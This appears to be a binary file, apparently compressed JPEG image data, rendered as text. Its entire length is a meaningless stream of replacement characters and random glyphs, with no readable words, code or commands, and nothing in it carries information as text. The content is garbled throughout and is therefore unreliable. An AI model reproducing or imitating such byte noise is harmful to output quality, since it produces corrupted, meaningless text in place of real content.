'�̱8Y�t7��λ;�Ee�bp����B�$��4%��|���P���BLzB7�zoح����Y�Ej�&�OΔ}ʞ�����[�'ț7Or�ܢm���+ፍv67����!=!=6�"5j�9�R��|v���D�t!��pOHS�x�$1k���H�K�fƔ�;?%���6��ˆ�qq�Ǒ���N,N�Mϣ��)'я�$�P��ꜝ��I�jNQ��� d�w�l��5�i�:8��I�ߑ�ئLχOG'�>BRO,�Dl��G������道hh��;��	���˪�SFp�R��E2R���;+,�&R⣀n���+�"	���sN_J�w5�ee����b���I=##���'�ȭoL�����IZ��_bpML?��6�ϖ7r��'ت��S�{S�e��;?'�_����f/����k^D�Ȟ
��/�����4�|#uo#J�,v$�o� �Ϥ^�ё��O��Mz?T$����B-�b������D>u����l�D޽�+��ۡ�EIr�S~�����Q��rF�*^�Th`��
S>�-�ӏK44LY����?��������.Y	�B_ѭ��{�5H2vH-�	��ȏhi��X�2=�K*}|g>��	�542Cm�jNtV��I��N��yd��>���Y��n�3%�RySXа��[M�jʨ��֍m��hiKkL�����C]��!	�:�!	��?F�Q�-�'�9���i�C3cg����m5W��� �)���uVMar�(�rO�d�$������,*�n�7�в-�:���c$>�4\�ם�5�!ͥ�~9!&_'���B�DRX��Sg�Vru�>�/�W��5�A�;���Ώ�g���|��;����5�!'�
�L�x/��s��]�s���I���	�*���[Hl��yK�!l��8OG6_M�Q2���z��oM��m�o�D��̢V;���6׃Af�ě�靐O��H!	��	��6Q��1h�ihk�Z#"0M��*-�D�Hf�~���XGѧ�;)�� $�AMG���Q[�IT���x_#� ̕�oq��J�� c������_�h��K�<�����Y�=��i�ےM� ��:G�k�&���-��2�����б��!�d�$茞����ߜ�\��R��cc��g�ΰA������P�n��٧��k+�7����g�"�f�H"��<_F�~�e�GD��95h��a�p=Z�9Ip���<g$2x���%�����Y��p8�o)�Z�w+�gp��;�N*���Y�~4IOm�s��|�Y:/e�>do~_e�W�g�~!��K_T�I~D��%���i�cx.�_q��F-]�����OoH-�py��L�Ҍa����VR���c���x�5�M�/->��BMK7淤��E[�3M��?$3���i5�ɯG=%��GP�t=�GN1�0�e(����	�����Bښ��a�Z�0��������N�o�e�������n�r�������&��c|� x�z�K��<Y�pl� c&�Y���$��wѹ)���a2���{�ю�<w6CΗD`���JwҮq�� ���r?V�zR�)��ҍ�6�+n�������D�<5j�'bCNב���2����#i]3-�?�S؄�% �SB7�]G��=	���iY�S���u~:B�I�?#�����A�a��4k�'�8/E�� ��J5'��l�>e��.�L�f�<A�_2��e�*�yg�ג�	x>G�F��>I�g���K��3�v]ѫ|U�����^�c��6>]�ʝ�k���f)�5s�K�B4/H�����90�k��LtF8(&��X0��F�6���v'���k_j������byMd\TX	.��NM4��Fyf\5z�IrZUܾF�&R�CE>H �҆�A��>�N�E��n�"%��^�,۷O�,8�; ����rċ�+o>��ǧ�z{`���=��C��D���MeOg�Fk=�\lO����{��g���k%/p�f������'��K]��W�i�ҟ��LL��0�_�*v�=%�XK��B����BQ�=�KOE��ߡ�0�<�O��g�#�� ���ؙ&O�'�^/�3�rjc����:&�m ��R�����<4g�\��kա�*z8mq�dCQ��6��7���⮷�EYld�yr��(<�F%�-Y%��N�?�!!1�F{� �j
P��[��������kX>���]qL��
l՜�q�^��6X�l�z=��~�+�CUk9ql�:h�7Ǳ�\�/�'��JA�Q$Bz���v'ؗI���`�Q�&R27�<&�="�y|~����e��	.Q��65G9}eS8�+��b��v높��	�o����FjI�G�|�ȘƏ�)�	v��-����R9z!��6�ob����H�-�b�s[~|������~�����|zs���	�NŴ�(ίf?>�A�Q���^�ؚ��)�6K��~K��k��у�}�-�>V�Ux��d��ٞE��K��/�
�hj�M�=�v��OѳD������c�����CT'� �U����s��pAV���{F�и�%�����(v��kuƞ����Qq����:������A���[5dF�i�rt��9�@`˯�9��o���Kx��m���K�v5p�9d�� ?I٣gy�^6k+�~H5�]�zΛ���������2~�0�9��Kھ��D�צ�~24��%��M;;0<�O��Ov"������7��B���}%���y9`Ȕ^����1Q��F�S)H��m6ɶ�c�7^�BE>'��g���B��MSkkg� !��z{^W�	F��eNؗ��<�8��"�S}�ĹYm5����BU�rU��#�B�b
�-���ޜ?C�o-��ei&AVӐ�"x���D���<���<��#;%���:�Y��t[�c�%�x�%�#�1����>N}8E��Jk�<S�^�ZF��K��z=��q��R�O%+P�`i~�k�k�9{��&q!"�S_�s}�'�-/ǧ�ы� ��բb}�|�S�e;iH'=p�`�~Y�dP��K�%8bX�5K�/~��K�a�z�騔]�S�[؀��SDK[IQ�Y�4�`�3 ��
'>L�n2�'�<L��}�;MK�P���#�����q}�|�MF���'��FQ�fﰞ�>B���	b]�>�vo~�)�&�n�E-�YC���ϧ#QO���k�t�OǦV����}9/�����ޏ�����G����\pyH���d�7?�����F����h��·�=��b4e��݋���hǁ�5F�6+�"�ȭ͈��R��_e#ow��[�ڑ���Q��i�Ozk�i��t�����dk��ey�l;�����K�����1��珱4���喣�\dj�1]�����yld�Zm��<6R%bb]��А���_�˴��	�\N~	=���On�����}/�#��7�-�@����!���*��'��=8?�xFI6�����쥦>h�Q����-�f�ΟF�� ��):3��4^#�C���i�M�g� 0��`膷G�̾��_�Pb��[,D��ژl�ZM�C�-�Vс�x7� ԛ%�:�ǳ0�K1����z˖�Q�ί���ѡ���Tf��sL��r�6�kɖ�)6�%'|
�EH�bB:I�Q��E�|$�E�YL��ؼ��~�K��	�J\�f�� �9 �X<�zS˳����~ޔ�,���<p�~�:�M�~���Ĺ%d��x�K�L��5��{,�� !ϱ���0Ǹ��[�~���c[�^��:ni�X���!���2lvR#��DX5_]��+���Ҿ���حzh��l�7�F>����XI��l�u{dh�xJ�2)����E�쑯�(�y_�+[�����"_������	>�P�kL׺0���Q��/�(��� �B��S��ߣJgh$֑큯�o��/�=-��0���{d��',�xB���Fƫ�%��Gɬ�E��{~L�>�,��?nF�|�%9���zw��`�s�1
v�Eb��S�dt�r�4�o�5���_�db3���{6a�}zT��X��/CP��w�;%�%ۛ����%\F�FZs�]c�I����eK)�ֳ�\o��b�[�E|�=��F�:�{=.=���W�/h����Cѯb��u3���yE�l��_�y�֞�=̖�Q�_����t=�h�ɣ��X�	��?Z^�W������~�Ȗ�lJ:�<{� "^�h4�������ش���b����5�=���НΤh�aJR��zC�?�����j��,W)�����罟#|�_&��3��y7��鳌���i�E��B��.�z�Wo�������I��L���]� ��n���n�Ə�&��xd:�y6�t6R�j�������9X,6�=�o� �ཪ^����(�v"��}�aI���>L����#�V\?"Do�Ô}� cGWx��bw}��4y5�az#gW�}"tD�<��N��[%�M��ȒB���)f�*w�!J���W���_��ߥ��$׫��6Ǿ�,�1`�?���}.����i�x�JE����}:��{	�~=�ѫ��Kҟ؍�U�AK��a��ť/�y�95�M��)4�q�1��Io�� ��Ԫr\�\lJs�bb�ah��E���w�1��?�#'���T���/���?���&�P�Eׂ�}���dI�iS2|z\&����EϮ�,a�c�t�;�\�,ް5��.�H���~|�ѣg'�{�j*ɼzB�99�L�'F�=��w3齋;����D�����=�[-�6׏C�䉿��+u��L�d�4Y�e�l^�~ٗ�\��9������9)K�~�?�s����%tk�����m�s(���/�q��df�]��g쾈����Ѽ�����J�?B�B�\���� �e���vI�}�s�n�>���ɗǦ�� �wD�v[�����NܟnP���O��b���� ~7꯼ѧ�/H�^���ڌ˖�U���V�M
��|�������"���bt�~Oc�v]�}vR��T�%���wO(oe��'���OfUKK����y7���/׮Ya~����?CJޒ <��~{7Whu�f�9s�zE٣ܾ6>�g�������o�B4SC��~{E~�m<}�),�<�^��'�� ����S��y,�{�������%��؆���J'�_����~��3�n.Kt&vOм�����=:4|zs���{�Kp��˿9/e6~}<����鲕�E)m�촣cMx���k���/����JSZ.�ey�M�P����e����oj���F��?&��'��y�,��;�$����ˌ�E=�s�ܾ����Bl��F-��p�蒪D����d(���U��4�h��)�'%6CGE�ֹ7��~�ӟK��Q����oEZ7W~�<q�K������)~
RҔlkG薯-���Yf<��oѯ����8?�^>M��ןK>O�臄r{`���v[Q����?K� ��,�6k�m�ǧ/O���	�R��h�=u�N� �BxH��;<	�!��O�M� w�vr���4't�-,�%���ǥ,��u=g��n��Ҝg�����gl��e-/�,�~�}/E/�y�JR�코�l�E�,J��J6��x'�H��� dO�N�ɫ=�Ƿ���q?���I�s��q��=����E�~D�򄥷����|��h�_�u��w�O��N����ddBOB�ش��i���5Y��v&R��O��S��P�p?F2��՜o�ρ�4��*?�җ2)b~^/H�occLtK,b��w؏�{��KU�q�2�Bx�囷�I�o�ױ��|�{�� ����:����J|��vM�k��Upc�X����y��BZ�3�^��})	�&�O�y6A#Ɏ�J?t6%kh���w� ��y��{�<�o���q�y6_K��S�6Fe��:���Į鿂��^��y/G�'�J�_���j������lo8 Em�d1ֲ��%ˆk�M\��㢚�S.f��ᓿ��Ǧ�K\l� OO�{��_�(��)׫!����`��.s�)K�B<���8��F�7�Q��F��c�B{��IPЗ]Q���F����{����E��e�����\�Y'��i�JQ�7s�w�.�7E�9)�>
76\\��aK�%��qR��R��[�Q�7dk#��#�BWY�V���� ��cR�'��z3Eo��Ѽ���ؿf�=���e�~�G�����~�k����bb��rp_M����0��&�+���Qc5㒖}���9|���2��ЙJR�����,�+~�襚-/%+.���/g/C{�zsE�[�s���=�Gg��Л�^8sp�k�#��]�?��ϣ=���� ��^VoE�7��$?C��J_M���ӧ�>QoЊ^ř�7b�D���$?~�� C�Fr�l�ЅH�̐��~�w���[����dU�R��=��չ�ݔm1�������Y��J]v^�$p�/�������if�>
���E21�D�3��.�Z♬��/Q��^��;?g��� ��7����%׾��?s�k�\�-��g� ���Nȍ<�F��D�)�#f����g�� ��4'��M�ζk�hy|�A~E��2��%/�)fJR�F[*�%�m��$R��㒕�FݼOr佶]�)JS�p������T����)l����{QapGك����+Ul�G�&�o��� C�Շ����NƼh�R�?or��h^�� ��r��y�c�d(�cz��ѹK���p�h�ЂM~�*3�c�ӑ���؋�c^�E�T�K
S;/输�Kx+s�6ױJ�%�n��4�쿢�� %Ϲc{�x�4�e|����-�ഩK�w仅��i�ߠ�[��?�RX�h��i��+�~�Y�_�z�9�8?(��G��������z=��	��ǯ��;���I���d�<�N���d^D�K����<�D&�z4$�Є%�?���C�\���I<���Y�~�>K����k�R�����*W�/��J{\d��x�.�F��.�8k���l�K�e/ຜ��]�h��M.F��ё������[���F��$N�YZ/����k�������Ǳ��Ox/j�� �U���"'w��u� ���%���~��ρY$�D��BzJ<QT'B�c�Q���vR�"�?J��S��,���Kle)K
���9^J��o+i2U�(��\�Ŝg��-.��g%���^ܥ�mk�/N�/y���o�}�>K��y��Ę��B�vʺ"H�������5ɭ38�og�o��c%s?��?C����7���n�]^�ޞw)Cx�pR^�BcA3�l����!	��:O"Q�8cSc2�kKFYN�&�`��V=�R�%O%�|�������0��.O�Ɖc���̪ᣄ�K��c#{�iR�����~���R�qM�DY:H�ΩZ�����-(�7H��L3�{�&Dz-`���;�O����ױ��x���ў9����Ni����e���_����� ����7f_W�����gÌob}��Qx$� �Cn'��1�A7�n�q�2�P�}/��R���'�ਹ�aV��c��,�.�~����y����ܳ8��8{�,�cr��Ƿ�_Yh�{�#t�����Q��iϣ�/�rh!m���I?-��v��I��G�����$�~�O���_�m�ܼ<�?e��/+�h��� R�?�^G�K8�/����� �[�e.��N|��a���h�Bz�OU��ϧ�Bv=ע	�B���!_0ߥ:��a(�e�	�.a��鈹��]�eǁks�	��n ��|o�'�L�ai���\)�~�˄�_G���3�7��g�/��w?��v�p"�CG0�����jrj�=�>�� ކ`kE����קmm�|���>�\��q�}�X4�meTT��ſ���߯׮�WE]�x�#:Ma�U�-�`H��ѐ���Q6����ٍ̣B�~�����ॗ�֞�9�i\�����^Q��#9�m�76��~�(�P��ȣ��b�c{^F�s�'�����mf�a7.K}�!��y�V�&��>��u�&���kx܊��m�w��G���z1�R�٧�h�:o���<g�����cxy2�[�)��Vm�_����,B{(�r-���g~�?��x�-�Y���1d��7k� ��� Дhkc��V�W���{)N�tR�.����Yt��E��^D$� ���vn�]��yE���RW��	��\�����V�1/��%%w�p9������fz¥�W[��*1ʲ"j,�+�$�3m}�cj�I9x-���EJ���E�� ���oU�$E�g'�3:X�L�dx��^��ُƆ�~��g�����f�7������Z���������=�V��z��nl��{97�V��U.=&-���߂�Sf�9=�����g2���vh�t�������C�tx~�ЌGP�By��*\��r�1����h��Lh��x-68U��������oɇ�ϖ[�O�_���~��#�%L��Q'�F�=�J�����ZM�ސ�2U����os��H� ��,���� ���ьc���^��`�U�ɼ%?|�c��W�)g�?H�V��mH�+���� �����я��G���ϒ���o˂���i�6|��dh/U��� 	�%�ЃB����tc-)h�n�����0:�ò�/z*W���&�cv���m.M#��E��c}6E�x���y�����)i�+�����Y�h`�^K3�r�H��2�Sؕ��ڷ�Гx.�fE�aW�+'�o�%�ZwW%��e���S�~�#�%R��C��!J?ɠ��&�~��M�/����[������Vr��|S�i�%�]�vaG�ׯ^�c��xl������c�C���e��Be����� ��xdȸu|� �e�^�)`�n���J_&Enxd�t�#l�cw������|����W�.,��g�n�eiQ��a.\ls�O6�K|�ou-{1L�(dM"pyn��%����&�{R�V���if6��H>3���Txr�r���?��Yb��^�%yo_HE��ߒ��zS��[�I�&���~G����Cz�|��'ouva�Iđ�og����)���3�9� ��C����[�#Y���0�� bt_��'M�z���� �H&�S��5hi੕q�KK�z)ȷ�E�fr6�o�wdr�YC�yg;G�0��̵�Kߤ�%'T䂗����ȶL�����A����Z.U��\W���U���1�]��TZÞ��1{^��}��U�х��M>,y���p{�)J?B&�v��xq�X"���6|1�����N���ae�f��)�{�=�=Ռ�{F#2?��7t}W���}��/�t1����x8����5�Ɯ��6R���aF�
�S��duM��1J��/�3�>��Y<K��~L��I�8ivˆ�Ў,:*Q2�Cd,z�e�w�̾7c(��h����j/a�e`�깬/岧mG�:� ]�����D�G�d��_"R��&O�����E�Ҟ�p>��1#/>����$�Xkb��rYk��~�֜�/�~~J��o���=	��{�f�����-�h�҃Z^V&F�3��l_�	�e�� ��}%	STKf�܍��������.��y���hYo���R��L��}��<h�Y��GF�o�h�l��7��)R���4�ϸ�ø�0�u�kl�km=#R�d��Ũ�R$��ś4B#�38�n�yBpv���M5�/�׍�:� ��VĳI%QR��g;l��}f��� <�����.��o���o��}�� "Cp�T�V)tX_��d��_���/So�z7�Х�e�k��L�X?'&B�h���"�C�mѪA� ��1���FBbVduo�7K0Q��R�ѥ����XR����_�m���W�s�Rx6c� ��!�2��'��dw��ge'��^*q�`�>���0�-��}��&?x��v�k��W��K&�ٴ���i%[�5�6���S溼'�*����bë�|>_C�M�2���'u�*����8��3���^oe|�6R����;4k� �oݗ��e=��%�2�8�~�g�ӏF�]����>8�����l�o8��LO~��)E��B�OQy"�i?�إ��Ѝ�H_s*^�c{,�z6�5�K�/E��	1ɖ{P��E9
�W�'�5xC5ǎ� Oq�>�e%i��2�n^�u,bvr\�a�\Ǹ��f֌ċ�F� ��!��J�6�3�g�)�4����;u�)���V�P��CḨ�
RBU��i�8�Uy�-Ğ���e[^�i6r�c���� �ߡ���n3nt��ޚw���R�� �oEq�`�o�Z�8��4R�>��<O#����W����r6��!���iJR��z1����Ɏ�W�U�GÃV�����S�5)+�zKb�L��\Z�&���p�}MhY�"H���,�6��w�{	����Mƽ&Q[q4�Λ>R������*D���v+�O�l���.6Z]�~7(�Q�����"_��2����.o>��
��.��0׵m弶�F�X�a5�$$��H1�e���"M�h��[��|�3����5}�4Y��t������ݓT��      @-0
(�0�, 8 ��� �<�G*���0BD�8��R qF(�,�@��,��L$�<#�.zEr�C41�(Q�4�J(R�8�@�J �8�F(��*y�	b�0�J��A(@��	�,��"�0�,QO�ш8��0� �K8�A
� D�J��>*\HP� �J���<RN �F(�A���8
���s�8�� �lҋ ��82�$#	�b�� ��4`0��$C�@�  �8c�4D���0�,��AE(�K!
1�,
( ��,���CB�7��(3N$��O �$3�	�N( �4Op RA8���#�C	�3F p��3N4c���@D��(QO4���4S	Q'ӠE�rGH�9(A�4�N8���C��N����qF<s�$�@8Ń8���#X\1_�q
� Q�<�O<b��$ ��$��3�bL7�I��� �*RJ<s0�<+�0����2�4�(Ј��S�xR@$�)(|(1�4�M0IN�$r�IO4  ����:�D<� t0F(�v(N8@�,�� �,q�A4��C0S �b��:�-�*����1� ���8b$�G<�<�  @8��(B�,��$�-P�a(#x��;G$D �#ȴ�O ��,BA8r-�f�ILl��SӁ< ٌ<������O !
4"F�4��| �%� y�����������4�C C�0�,�� 醐9M4�G��8'=� �2��A�$�J ��r@�B<#� @ � 1�.�,d�H��, �\���� #�c��0SEb�,��U�B9I� p)8����o�C���42� �<`P,��4r���"�	�$l�8b8B���(���e�� �(� QG(���N��t`�fU���8��	 <�4��� �83�(r
���I�( $��a�M�ȉ�J8�@<s��A ,P@�@ #�".)�cJA5[�Q|(�ӈ���  �=�DӌCM$��Љ�8��r���y�0�0�'��#8S$`�8B���8 @<��<�E�Vq�P��*�<���7��I�$��ၐB�824A<<¨P����~{��H+��au0��I�8�$��� P4��� �j���� �n�JV0��|�!0�"�$��8��aDs0 ��������B� .Wr�$��2���$�G�( 4�K�@SD��sԠ��]�4 @*Z`� pB� �	(M40b ��<R$��0��\{�aڈ��n����d-��<�<3$< � ��$���������;�h��;��Ӏ�Ӳ 
$��4��
� r� �<���0��^b��� �AQ������:ҍ<�C �C<�Æ���CS���7J���5�,�(#� �� �(�F<�A c,Q����� X�i� æŤ�R�$� �"(��,S����}�QI������u�i�&DN%5@*+�8N� ��@�� ��  ���	����?0]P�����ȗ<���3�<@�SOs�r�0b��"9�2=��s�(㝄Vΐ�$ �����D��(SA ��B@8�>q �G
���b�3��� P��O ��$�,�����`!-��=����4����&GKÀ�0PJ0�<�<����5����p����� ���C��:t���S��$b�( �$�	`��4�8!�:!�@u̩B�s�0� dC��2���J>��o�(������$eA���\ ����K8ʿl�\��M�,(N SJ��1�	4a�q�����RM� !I �� ��,�_���.���(�
,���[(@^HtJ�-<z��	ML��0 1��1(ǔ��4��(@�,�,2�,  @0����X�D(�҇��cX�(QO��� b @�tT$p�u{�
��0L,��+ҍ��V�d��B	�N 4� �X��<�X���Ae9�8H#��Ex�$@O(c�$��4"�����ҹ��U1�Z(�� 5K:A Z8�Ah`���, �$�'E�k���O�A��q�I�$AD4��<1��G�X��� �A,b�$M�<���^����IE �<��+h�L;��ӈ��$����$j@� SO 4A4�VЇM��$�0�U4b�#y�QI������ (7�&�����h6�4҇jD���� �8!�0qF.xK>�@��@x!�� ��"$@�� c� ��v�D�$���D�0����h�  �����P�c�!  ��d��PdQ8� �V�D�Τ� ,2PR�����d"��M$��4�]1���G���K�)�&͔�j�c�l@���<1*%� :����$��5����e����BCKDF$"L�B� r� 1�l޽ �D�<!�.�}Y0S���P0���a�`�0 �@<	�\�
� �.5�<�xc���D�Q)�l,�K< A�8� ռ''�0I�:�41U�Id��V,d ���<�	�	 A�$@" �S����Ȅ �O7>�i���b�
8RB � 8p�	�8�z��4��ZCx�� <�69ѣ������A$�3"� a��8�:�P��&J�0�
���N�<0H� �s�J<�$Y�4�d�Dqk�L� s� ���� r���<�@�!8�F2����0(�I�r�� �$�G3� "�4�<� (�4C��p��(8�=�B�M(CI$�Gp8A(�( E0��yS]$�� �%O�� �
 R�$��Ї0(�N���@ �-0L���4o�Qh��1��H �$#H$ ��(<� 8��4B@D`HCì������K3m<��" �4�ʨrA2�(�H"Hs�h� ���	��H0B<� C�8�N��r�`Op�q�  �,�CrM
A�y������4PrC,"J~�Q�@�0C@,� 1G(,0S�s�O=h�,� ��� C��X�:PT!��,�A���B��8�O�
��xQ�$P	0�<��؍L����(��4c��=Щ$��.����daF5�J Ӂ���� A�,q���4���6�@ ;#B3~68S��=q�8��  � �,��(�	ru���� ?�r�ݒh r�H��t�]�$8��4T�����$�~ �� �0���j��C�ϱ�ab�(a�l1� !O �E� �-�{�9~�
&��>�jh��Y���x��L���� ��SW����9�D�{\�#��eB�-��H��d��,���� !         !01@AQaPq�� ?��qћ(� ��7b��{gq�{��;���{`��S7����G��#������{�����3���'3<�Ϣg�;V?(��� �3yv.+�qGS�5��6GH���0w.	���bhk/h�#�a�Č��3jS��:c�>Z4������Y�c�w	��^���K�����R��1��v=��@CV	cTH�W�Ax��i���4?ZB=S�cD��,;PxS~;���nf#��
4��-k>������7��3��lb��3l~�{Ar��fc��c�S���Gn(PMB�`� V-��ՑՇl�Ʋ���a8���#ZP��Ӱ�cQэ�-�h���~�Ait(�>�Fr���r�
bfX��w�s(�IC�{M�Ԗ�.Jl�)�Pd�3q�uX����ɉ�"W�;	�!E�-�11
��t���3CF��	~Q�FcB.ha�w�;-�`�(31�K����#�z��b�I(^5"V`Ǡ=�:33Ԑ�!Y��ѫ�f!XGC�=�SI��(љ���JР0i���t!i�	�-����Rx��ӗ��=��@�b1rC�y�3�#�M��pMd�Cs|���LrD�i���-i³�C��Br���?&:#��鈖F$f`1�>!�)���c����F�^= �B�lp4�1H��$�#�C�����~���	x,t�!����l$6�U&X�8����zbL*N���H(l#@��������fc��|�g�>�C`��h�D��[|�,rtl��c��F7��4M�2�0��if33I��0�#@������:���C�����[x�0h:���x�!�al&i�ĆBW\�tM����b�h����L��]��9�|:a���h2t|�������'� ��Fg�1�XƏ���C
���^l��g�:]�Rp,('�ib�3�N���"4}7f/YO�<�fffff~�0!����FL��0{LQ�G�CG4L�~
�A�'�,�y����%��>�5��!w�N&>$�E�M�<ߚK4�ؘ�v����{OP��ӗ����g�v���<�f]@����E�3�å	�Jv�!��&& ���'��(uz3�;�(�JpΠfacFffr����5��at(u��P-����������-�)�lO��p��\�S���V{˨#G��<^���B_(t�F�����0��K�Bg�8��0��ʚczH�s�E���b��~S����W~�D�N ��fwt ���?�����T�t��(ZY�Sn�!胡�j��S
w�������4j� ����>���5����bbbb��4�K(��>����E�Ƨ��{Ӆ�=�7��׍��A����i�D`ޟ�j-��y����H���ur���DƳ>�] ���*}s& i��>Z�� hC�m!�h�a��z�
}40�G�ǣ����#�F�T|�f�t���؎��@��p�ى��1�Y�4c�fcR�l��yu���ůH?������JM
,&m�A������� "        0@!1AQaPq`�� ?��LXj�P�1���j7����^TśzO�f�%�?��q�����(ѧ� "c�V:�u0'@�� �Y��D�<ɫO!���4�^b�ގyq�4�['����j�3Y�k����`�+�F�<-a؏)��b:�%<�� GB���FI�����$2��= �x�"Yb�t��c�z�LQ�LŢŲ�00Iq��� �%���,v�i���y(ш�,��ۃ�f����y�n��c�0:�b�ffgBэ4ta3��DyE��l�D� �~Llt�۩S:�`�g�tȳ1�S3#K��P��b��a,��ŋF�!��(~���l�C4~���͙2�b�`@;��g�y�!�Ҋ,XJ$b����jK�Oʱdz3:f��C��`"D��|���6y3�}�`�����c�������E�Dy_���&�K�xa��4�z��c���+���G������4�ft	�ly͑�p.�JH�Ɓ�Fb1f�A3o�r*��D��!"F��âà�t},=!�:�`�������W�ꗃ`�q��bbb�`d� a3>�x�o������c�`�J=Hz'ވ�#1��>+,ٟ\t���*�~��G1cՑ��j�5tK���U�Z�cFz�f�R��!�i�S��<7y��3o?���ҡ���F"�V��>Rz{bf��g�x�U�d74A��x{��@vz�XQ�өЖ75�3�E�>���	��5��l��հ�=n� AN�1^ �L%����3���u})����\��4�j���A�xGS����0��	�uc�ѣ�!	Q�AL�Ffftf.�6:^h��i���4��I�F�G���bx�`6t�^m�]����}LC�1:����H�E�A�%�L��k3='��>��0�fm�G|hXΏ
���[<z�QЕ�,�?& ]6cf�11Ц���f	'�:��ј�a�����)����Hu�0p�4 ���\�4+��pX�L�����fga�7����<"�Rt���G�Gp>���cc#y��O`ؑ5��zu���hf(���0c̓��5�X� }ُDI��)=&=#������l��a���xV�)���Lz"�E�����y�q/9�Ҟ�����gS����#�:7,:���0�f"p��1Gq=Ț��3�jx	�
v�3�k3=����
�vfx�F��Xs�!�e��A�33333LVh�4^�ZGS�����Ŷt�fg��*Z?��C[�7G���fh^�n��,&�%���k�gى�:49|b:;-�11ΰ�Vo.�to�~F�2�4b�1xً�f��Q�f(v�\n����44J1�S1n���g�f�F�N&w~�������Ć&�?�;�bxC�RF��,�ſ���٘[)M㔱���<�(�.i?�/��[11oD�؎� �� (      !1AQaq��� ������0��  ?�6x'��qހ�m �2!�N���{ɠ��x�~ *� ���	���(��9*H�7c�Ce]�R!c� ���E�;��o��
 }�|��gʅ�� &�C�t J Ō(;`��"�yXTi%�`*Z`R!�t?�V��gA���{3x0�lm ���^K �!��
��'��� ������ !��ؼ���d�#(w�X��v� #���yP�h; |�fG����� � ��~D�0����������	$�8
�f�8 ����_��x<� *B� :S��&]�^-c_�Y� `� �� 	�� ՓA��)8�� �..�n�������$|�"Y��p�	� \��?hBI9�
(6��� i��(4$Ш~A����`����.��R�4u=�������vܢ�� � 7�
�P<�|�#�@��p�@�_��k��sL�p?�2=x' �5�ށ�����	�?  �?� ��4��D�Đ�@�/!tϴ!E�Cކ�HSb@�� ��z ��� �~�\�z��	����GaX@E%��H��h� �s ��(i��A-�b�. Q�� h0�m�3M`�P��sz�a Z���P��	r P�� ��O@>C�0��,ޡ�b }�=�t��
�����cl))��@h��A����[@�Ź�P��h
�i`l���0�u����N� l
��`���s`E��@,��Hc�� `L@�tp	X� X�|��I	�A��K��؈���� p?���x �"��W6jQ�yW����0mHW]~�:}���-��W`8�ō +4 �R�T�@Rr����s��� ��0 p ��T�H���v@�,@L��[FU�`z��h���RB�����:l�g���@�~L�  L�����C{�M �R`it���G�U.��R�P��:���P�����#m��r��)��#�D	M��q!h�A��G2pT��p6�F�p�p�h�'��b��~`l�8H	6>N`�q�)x��=�`���܇��$� {28�@0���!�P���>ɠ�`h�f�&m�Y�m�/�9�3�(�� ��C�r�g����Q� { ��q r ?�A+�`�f�0Q�����K����� �� ���6p* .=A��~�)7�X�J���5��`4*�A����Q s�fM�=;,;��h�# B��K .ԇ� 4�!� �B�7�0!�Pܖ�&�]�(�(�<�� �D�(��\;LF��y�Ph��My��P�LPz ��������/ �r�r��<��ǰ(�@�Y�>8����bG���X��P��L���V�N����� ߜ �5@��P0�������>��!�^����WK,	&�<'�6�$(�M��rM��/��8�"��u �a�b�&�'_ �@TFM��rƀ���p ���7�^�=
@`��h{H��@��
O��\+���"<����&M$�v����@[���	ؚ�|O�+@�?p-G����@�����q� �>�������&���qa�`�v� �^��E�)h��x{�����.�a"d[�R���`�N�6� �J� p�&�`}�� -'���@	�����V��$?�0���0�X���!	�7C�� ��8{��	s }���.a�E�TJ@{ ��?'�t:h$PDR�M0���=�	�C�@�%����8 |���wi�.���UZ�T���R�À���/��f��|�����AI�n����r+S�Z4 ]� )i��Q�<�7 �
���� �@�D(|�n��s�r^ ��$?�y?�=�������JL�@D�xW�$�P+ Y���3�* �ć3��H�4H s=0�t�z�>d�H���&X+a�`*����B�� w��P2 T04� �p*4*�.@]�� 	�(����x��B�aq�� !��,cȥ�Gh� �� Y4�>���)��N@��+����=��� ��}��\�� �`V�� #�"T�ah�Y���w���̬A	x��|������A� .6'���%dM -��!)��H&!
��!�A��'5|�.P M���h��
>����A�P�}�`�Y�>A�`4d�P+��'24���8� �`8<��PZݱ�h��� 4��� �X���FO�8�FA�� p�˰��i��8��h8�4�&t�{C[�@����K	,��AZ��A>�M�/C��͐94�P"�p
� u�Ȯ���0)| $x��K�6Of�p|��00dI�L���%�Y�Dvļr<
	���`|�<[Oو�$F@���>��H-$���(�A�q������@��X>B��9-�Y���H p�����Q�m���+�o ��@ /�
������h���֡$�P�P� �}��\@G'� ~Sp�q���8���큡@sCá؇#b���i
��Be��g�TT��G�� �E�����@�Ӑ;&F$,�Y���8�	���΀��!�
M�� �! A���J�{P�@�`�ql3|5�ȿ`�@(�l��Tnx`�عc����D��^���p�m�6
E�� HO���<��X>�	��D���
���rH�9Da蔃d����B�N���� � � " J��_P7PE�A�I`)?t �����  ��BWb�@��@Z�,�!�q}������,���� ��$���"��$O@i�E`�T&7aR���.��`r2Xh�@�C~C��X����i�!���]�*��������P.�q ���t�A��``���9^F�=�CJ�(�A�F�#(��w�4�r/ɹ��lJ�� R[�� �a����6Z_�p2�H�*��	D"�),���.�? ����\��q�*x@Lz���=l��np s�EPB`r�f� �@n� �Z
e� �}�%��WA�@��Nh6c�������	X6� �(~��k<��D�@?��"`�b�*`�Z��Ta��ف�c� @�L�(�.R���u`8�`� T��@��E���P�kd�n}�x�4�9 ��0��!��+#����x���b�x�/a�A2����ag���aM \�P�࿞.���CL@wH�K �=� �n�� m��8C�O�:wl	$ �>��!������Q� ����9�C�&�6{�<�� a��Q�Bm�����ic��_'��X@Q� X�>��dh�zZ�+A`v�[[ �s�ӫA��!�z���$ ���X��� QI$`�}�nh*ޖ: �D�P4��� Wp>B��p����?�9RasH0< H���0�r����(� 
`G��+�:X��`���Ba7F��a@z�"hqo���h�N�&�13�'�G��R�� qk`��.��Eb��0���*�Eٱ�T�u���(T�����<1��� ��'`� H1R �|��(cD�FLGL�t,W� �OC�2i��t� ��)� b5H%��x���l $�P��l4�
����i#�b�� ��ɹ�'����p0Ah��M � K���B�X �px��
���x�,W�E����8�@�"8��	�����@�Z��9�s!�䄀t�>�Dry�MC�|��4G�% �����3�	�!~I��$t�6Q�0;@����<	(
,;Ol�`$O��X�i -���m��D
G@6o��g� -H�x������o�`�Q�b�G:|�@��0)��?��H9>����$�O��bX:�@�`,�����?a��?C�e��$=�>��à��MC�>�(8 �0�@�j���I�}�(.��`n�G��AaA�H|�m �>E� �F�h�Qۉ{�5�� 7逑� ]�p~�	��!
